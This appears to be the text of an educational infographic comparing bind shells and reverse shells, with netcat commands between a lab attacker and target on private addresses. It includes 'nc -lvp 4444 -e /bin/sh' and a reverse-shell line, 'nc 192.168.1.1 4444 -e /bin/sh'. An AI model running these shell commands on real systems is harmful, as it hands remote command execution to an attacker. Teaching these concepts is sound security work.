 BIND SHELL

In bind shell where attacker sends an exploit to the target and opens up one port.

ATTACKBOX
192.168.1.1

TARGET
192.168.1.2

TCP Connection port 4444

nc 192.168.1.2 4444
Connecting

@factinfra

nc -lvp 4444 -e /bin/sh
Listening

ATTACKBOX
192.168.1.1

TARGET
192.168.1.2

TCP Connection port 4444

nc -lvp 4444
Listening

nc 192.168.1.1 4444 -e /bin/sh
Connecting

REVERSE SHELL

In case of reverse shell target machine will connect back to attacker machine.